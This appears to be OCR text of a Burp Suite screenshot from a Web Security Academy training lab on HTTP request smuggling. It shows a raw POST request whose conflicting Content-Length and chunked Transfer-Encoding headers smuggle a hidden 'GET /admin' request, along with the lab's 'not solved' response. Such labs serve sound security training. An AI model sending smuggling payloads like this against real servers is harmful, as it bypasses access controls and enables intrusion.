 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0ab6007b03d61cb8830d005f002600e6.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 143
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-TMPgEY-Ip: 177.37.171.8
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Exploiting HTTP request
smuggling to reveal front-
end request rewriting
Back to lab description
LAB Not solved
Home | My accou
Admin interface only available if logged in as an administrator, or if requested from 127.0.0.1